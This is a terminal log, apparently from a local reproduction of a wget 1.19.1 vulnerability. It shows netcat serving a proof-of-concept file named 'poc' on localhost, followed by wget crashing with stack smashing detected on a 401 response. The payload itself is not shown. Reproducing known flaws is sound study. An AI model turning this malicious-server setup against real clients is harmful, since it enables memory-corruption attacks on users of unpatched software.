 v1ct0r@ubuntu:~/桌面/desktop/cve漏洞复现/wget-1.19.1/wget_poc$ nc -lp 12667 < poc
GET / HTTP/1.1
User-Agent: Wget/1.19.1 (linux-gnu)
Accept: */*
Accept-Encoding: identity
Host: 127.0.0.1:12667
Connection: Keep-Alive
v1ct0r@ubuntu: ~/桌面/desktop/cve漏洞复现/wget-1.19.1/build/bin
v1ct0r@ubuntu:~/桌面/desktop/cve漏洞复现/wget-1.19.1/build/bin$ ./wget 127.0.0.1
:12667
--2020-12-22 23:53:06--  http://127.0.0.1:12667/
正在连接 127.0.0.1:12667... 已连接。
已发出 HTTP 请求，正在等待回应... 401 Not Authorized
*** stack smashing detected ***: ./wget terminated
已放弃 (核心已转储)
v1ct0r@ubuntu:~/桌面/desktop/cve漏洞复现/wget-1.19.1/build/bin$